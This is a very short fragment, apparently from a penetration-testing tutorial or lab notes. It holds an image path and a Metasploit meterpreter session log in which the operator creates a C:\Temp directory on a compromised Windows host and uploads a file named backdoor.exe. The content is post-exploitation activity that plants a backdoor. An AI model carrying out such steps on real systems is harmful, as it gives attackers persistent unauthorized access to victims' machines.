 meterpreter > cd C:\\
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp
meterpreter > upload backdoor.exe
[*] uploading  : /root/backdoor.exe -> backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe -> backdoor.exe
[*] uploaded   : /root/backdoor.exe -> backdoor.exe